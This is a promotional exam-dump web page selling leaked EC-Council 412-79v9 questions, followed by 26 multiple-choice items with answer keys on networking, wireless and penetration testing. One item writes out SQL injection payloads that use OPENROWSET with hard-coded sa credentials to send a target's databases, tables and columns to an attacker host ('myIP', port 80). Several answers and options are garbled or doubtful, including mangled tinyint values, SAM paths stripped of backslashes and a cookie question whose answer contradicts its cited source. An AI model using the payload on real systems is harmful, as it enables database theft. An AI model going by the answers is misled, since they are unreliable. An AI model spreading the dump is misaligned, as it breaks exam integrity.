We provide real 412-79v9 exam questions and answers braindumps in two formats. Download PDF & Practice Tests. Pass EC-Council 412-79v9 Exam quickly & easily. The 412-79v9 PDF type is available for reading and printing. You can print more and practice many times. With the help of our EC-Council 412-79v9 dumps pdf and vce product and material, you can easily pass the 412-79v9 exam.
Also have 412-79v9 free dumps questions for you:
NEW QUESTION 1
Internet Control Message Protocol (ICMP) messages occur in many situations, such as whenever a datagram cannot reach the destination or the gateway does not have the buffering capacity to forward a datagram. Each ICMP message contains three fields: type, code, and checksum. Different types of Internet Control Message Protocols (ICMPs) are identified by a type and code field.
Which of the following ICMP messages will be generated if the destination port is not
reachable?
- A. ICMP Type 11 code 1
- B. ICMP Type 5 code 3
- C. ICMP Type 3 code 2
- D. ICMP Type 3 code 3
Answer: D
NEW QUESTION 2
Which of the following information gathering techniques collects information from an organization’s web-based calendar and email services?
- A. Anonymous Information Gathering
- B. Private Information Gathering
- C. Passive Information Gathering
- D. Active Information Gathering
Answer: D
Explanation:
Reference: http://luizfirmino.blogspot.com/2011/09/footprinting-terminologies.html
NEW QUESTION 3
Which of the following protocol’s traffic is captured by using the filter tcp.port==3389 in the Wireshark tool?
- A. Reverse Gossip Transport Protocol (RGTP)
- B. Real-time Transport Protocol (RTP)
- C. Remote Desktop Protocol (RDP)
- D. Session Initiation Protocol (SIP)
Answer: C
Explanation:
Reference: http://wiki.wireshark.org/RDP
NEW QUESTION 4
Which one of the following is a command line tool used for capturing data from the live network and copying those packets to a file?
- A. Wireshark: Capinfos
- B. Wireshark: Tcpdump
- C. Wireshark: Text2pcap
- D. Wireshark: Dumpcap
Answer: D
NEW QUESTION 5
A wireless intrusion detection system (WIDS) monitors the radio spectrum for the presence of unauthorized, rogue access points and the use of wireless attack tools. The system monitors the radio spectrum used by wireless LANs, and immediately alerts a systems administrator whenever a rogue access point is detected.
Conventionally it is achieved by comparing the MAC address of the participating wireless devices.
Which of the following attacks can be detected with the help of wireless intrusion detection system (WIDS)?
- A. Social engineering
- B. SQL injection
- C. Parameter tampering
- D. Man-in-the-middle attack
Answer: D
Explanation:
Reference: http://www.infosecwriters.com/text_resources/pdf/Wireless_IDS_JDixon.pdf (page 5)
NEW QUESTION 6
In the TCP/IP model, the transport layer is responsible for reliability and flow control from source to the destination. TCP provides the mechanism for flow control by allowing the sending and receiving hosts to communicate. A flow control mechanism avoids the problem with a transmitting host overflowing the buffers in the receiving host.
Which of the following flow control mechanism guarantees reliable delivery of data?
- A. Sliding Windows
- B. Windowing
- C. Positive Acknowledgment with Retransmission (PAR)
- D. Synchronization
Answer: C
Explanation:
Reference: http://condor.depaul.edu/jkristof/technotes/tcp.html (1.1.3 Reliability)
NEW QUESTION 7
Black-box testing is a method of software testing that examines the functionality of an application (e.g. what the software does) without peering into its internal structures or workings. Black-box testing is used to detect issues in SQL statements and to detect SQL injection vulnerabilities.
Most commonly, SQL injection vulnerabilities are a result of coding vulnerabilities during the Implementation/Development phase and will likely require code changes.
Pen testers need to perform this testing during the development phase to find and fix the SQL injection vulnerability.
What can a pen tester do to detect input sanitization issues?
- A. Send single quotes as the input data to catch instances where the user input is not sanitized
- B. Send double quotes as the input data to catch instances where the user input is not sanitized
- C. Send long strings of junk data, just as you would send strings to detect buffer overruns
- D. Use a right square bracket (the “]” character) as the input data to catch instances wherethe user input is used as part of a SQL identifier without any input sanitization
Answer: D
NEW QUESTION 8
Which one of the following 802.11 types uses either FHSS or DSSS for modulation?
- A. 802.11b
- B. 802.11a
- C. 802.11n
- D. 802.11-Legacy
Answer: D
NEW QUESTION 9
Due to illegal inputs, various types of TCP stacks respond in a different manner. Some IDSs do not take into account the TCP protocol's urgency feature, which could allow testers to evade the IDS.
Penetration tester needs to try different combinations of TCP flags (e.g. none, SYN/FIN, SYN/RST, SYN/FIN/ACK, SYN/RST/ACK, and All Flags) to test the IDS.
Which of the following TCP flag combinations combines the problem of initiation, midstream, and termination flags with the PSH and URG?
- A. SYN/RST/ACK
- B. SYN/FIN/ACK
- C. SYN/FIN
- D. All Flags
Answer: D
Explanation:
Reference: http://books.google.com.pk/books?id=tUCumJot0ocC&pg=PA63&lpg=PA63&dq=TCP+flag
+combinations+combines+the+problem+of+initiation,+midstream,+and+termination+flags+ with+the+PSH+and+URG&source=bl&ots=mIGSXBIi15&sig=WMnXlEChVSU4RhK65W_V 3tzNjns&hl=en&sa=X&ei=H7AfVJCtLaufygO1v4DQDg&ved=0CBsQ6AEwAA#v=onepage& q=TCP%20flag%20combinations%20combines%20the%20problem%20of%20initiation%2 C%20midstream%2C%20and%20termination%20flags%20with%20the%20PSH%20and% 20URG&f=false (see the highlighted sentence in Table 3-1 at the end of the page)
NEW QUESTION 10
Information gathering is performed to:
i) Collect basic information about the target company and its network
ii) Determine the operating system used, platforms running, web server versions, etc.
iii) Find vulnerabilities and exploits
Which of the following pen testing tests yields information about a company’s technology infrastructure?
- A. Searching for web page posting patterns
- B. Analyzing the link popularity of the company’s website
- C. Searching for trade association directories
- D. Searching for a company’s job postings
Answer: D
NEW QUESTION 11
Besides the policy implications of chat rooms, Internet Relay Chat (IRC) is frequented by attackers and used as a command and control mechanism. IRC normally uses which one of the following TCP ports?
- A. 6566 TCP port
- B. 6771 TCP port
- C. 6667 TCP port
- D. 6257 TCP port
Answer: C
NEW QUESTION 12
What is the maximum value of a “tinyint” field in most database systems?
- A. 222
- B. 224 or more
- C. 240 or less
- D. 225 or more
Answer: D
Explanation:
Reference: http://books.google.com.pk/books?id=JUcIAAAAQBAJ&pg=SA3-PA3&lpg=SA3-PA3&dq=maximum+value+of+a+%E2%80%9Ctinyint%E2%80%9D+field+in+most+database+systems&source=bl&ots=NscGk-- R5r&sig=1hMOYByxt7ebRJ4UEjbpxMijTQs&hl=en&sa=X&ei=pvgeVJnTCNDkaI_fgugO&ved=0CDYQ6AEwAw#v=onepage&q=maximum%20value%20of%20a%20%E2%80%9Ctinyint%E2%80%9D%20field%20in%20most%20database%20systems&f=false
NEW QUESTION 13
You work as an IT security auditor hired by a law firm in Boston. You have been assigned the responsibility to audit the client for security risks. When assessing the risk to the clients network, what step should you take first?
- A. Analyzing, categorizing and prioritizing resources
- B. Evaluating the existing perimeter and internal security
- C. Checking for a written security policy
- D. Analyzing the use of existing management and control architecture
Answer: C
NEW QUESTION 14
This is a group of people hired to give details of the vulnerabilities present in the system found after a penetration test. They are elite and extremely competent penetration testers and intrusion analysts. This team prepares a report on the vulnerabilities in the system, attack methods, and how to defend against them.
What is this team called?
- A. Blue team
- B. Tiger team
- C. Gorilla team
- D. Lion team
Answer: B
NEW QUESTION 15
One needs to run “Scan Server Configuration” tool to allow a remote connection to Nessus from the remote Nessus clients. This tool allows the port and bound interface of the Nessus daemon to be configured. By default, the Nessus daemon listens to connections on which one of the following?
- A. Localhost (127.0.0.1) and port 1241
- B. Localhost (127.0.0.1) and port 1240
- C. Localhost (127.0.0.1) and port 1246
- D. Localhost (127.0.0.0) and port 1243
Answer: A
NEW QUESTION 16
By default, the TFTP server listens on UDP port 69. Which of the following utility reports the port status of target TCP and UDP ports on a local or a remote computer and is used to troubleshoot TCP/IP connectivity issues?
- A. PortQry
- B. Netstat
- C. Telnet
- D. Tracert
Answer: A
Explanation:
Reference: http://support.microsoft.com/kb/832919
NEW QUESTION 17
In the example of a /etc/passwd file below, what does the bold letter string indicate? nomad:HrLNrZ3VS3TF2:501:100: Simple Nomad:/home/nomad:/bin/bash
- A. Maximum number of days the password is valid
- B. Group number
- C. GECOS information
- D. User number
Answer: D
NEW QUESTION 18
A penetration tester tries to transfer the database from the target machine to a different machine. For this, he uses OPENROWSET to link the target database to his own database, replicates the database structure, and transfers the data to his machine by via a connection to the remote machine on port 80.
The query he used to transfer databases was: '; insert into OPENROWSET
('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select *
from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases – The query he used to transfer table 1 was:
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1') select * from database..table1 –
What query does he need in order to transfer the column?
- A. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.systables –
- B. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.sysrows –
- C. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns –
- D. '; insert intoOPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_tables.dbo.syscolumns –
Answer: C
NEW QUESTION 19
What is the difference between penetration testing and vulnerability testing?
- A. Penetration testing goes one step further than vulnerability testing; while vulnerability tests check for known vulnerabilities, penetration testing adopts the concept of ‘in-depth ethical hacking’
- B. Penetration testing is based on purely online vulnerability analysis while vulnerability testing engages ethical hackers to find vulnerabilities
- C. Vulnerability testing is more expensive than penetration testing
- D. Penetration testing is conducted purely for meeting compliance standards while vulnerability testing is focused on online scans
Answer: A
NEW QUESTION 20
An antenna is a device that is designed to transmit and receive the electromagnetic waves that are generally called radio waves. Which one of the following types of antenna is
developed from waveguide technology?
- A. Leaky Wave Antennas
- B. Aperture Antennas
- C. Reflector Antenna
- D. Directional Antenna
Answer: B
NEW QUESTION 21
Transmission control protocol accepts data from a data stream, divides it into chunks, and adds a TCP header creating a TCP segment.
The TCP header is the first 24 bytes of a TCP segment that contains the parameters and state of an end-to-end TCP socket. It is used to track the state of communication between two TCP endpoints.
For a connection to be established or initialized, the two hosts must synchronize. The synchronization requires each side to send its own initial sequence number and to receive a confirmation of exchange in an acknowledgment (ACK) from the other side
The below diagram shows the TCP Header format:
How many bits is a acknowledgement number?
- A. 16 bits
- B. 32 bits
- C. 8 bits
- D. 24 bits
Answer: B
Explanation:
Reference: http://en.wikipedia.org/wiki/Transmission_Control_Protocol (acknowledgement number)
NEW QUESTION 22
Which one of the following acts related to the information security in the US fix the responsibility of management for establishing and maintaining an adequate internal control structure and procedures for financial reporting?
- A. California SB 1386
- B. Sarbanes-Oxley 2002
- C. Gramm-Leach-Bliley Act (GLBA)
- D. USA Patriot Act 2001
Answer: B
NEW QUESTION 23
If a web application sends HTTP cookies as its method for transmitting session tokens, it may be vulnerable which of the following attacks?
- A. Parameter tampering Attack
- B. Sql injection attack
- C. Session Hijacking
- D. Cross-site request attack
Answer: D
Explanation:
Reference: https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
NEW QUESTION 24
In the context of penetration testing, what does blue teaming mean?
- A. A penetration test performed with the knowledge and consent of the organization's IT staff
- B. It is the most expensive and most widely used
- C. It may be conducted with or without warning
- D. A penetration test performed without the knowledge of the organization's IT staff but with permission from upper management
Answer: A
Explanation:
Reference: https://www.sypriselectronics.com/information-security/cyber-security-solutions/computer-network-defense/
NEW QUESTION 25
Windows stores user passwords in the Security Accounts Manager database (SAM), or in the Active Directory database in domains. Passwords are never stored in clear text; passwords are hashed and the results are stored in the SAM.
NTLM and LM authentication protocols are used to securely store a user's password in the SAM database using different hashing methods.
The SAM file in Windows Server 2008 is located in which of the following locations?
- A. c:windowssystem32configSAM
- B. c:windowssystem32driversSAM
- C. c:windowssystem32SetupSAM
- D. c:windowssystem32BootSAM
Answer: A
NEW QUESTION 26
A man enters a PIN number at an ATM machine, being unaware that the person next to him was watching. Which of the following social engineering techniques refers to this type of information theft?
- A. Shoulder surfing
- B. Phishing
- C. Insider Accomplice
- D. Vishing
Answer: A
NEW QUESTION 27
......
100% Valid and Newest Version 412-79v9 Questions & Answers shared by Dumps-files.com, Get Full Dumps HERE: https://www.dumps-files.com/files/412-79v9/ (New 203 Q&As)